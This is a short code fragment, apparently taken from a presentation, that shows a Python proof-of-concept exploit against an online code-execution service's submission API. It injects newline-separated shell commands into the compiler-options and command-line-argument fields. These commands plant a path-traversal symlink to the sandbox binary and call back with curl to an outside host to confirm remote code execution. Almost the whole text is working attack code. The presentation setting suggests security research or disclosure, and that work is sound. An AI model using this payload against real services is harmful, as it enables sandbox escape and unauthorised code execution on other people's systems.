 print(requests.post(
    TARGET + "/submissions?wait=true",
    json={
        "source_code": "NOT IMPORTANT",
        "language_id": 73, # Rust
        "compiler_options": "--version\nln -s ../../../../../../usr/local/bin/isolate ./run\n#",
        "command_line_arguments": "x\ncurl http://host.docker.internal:9001/rce"
    },
).json())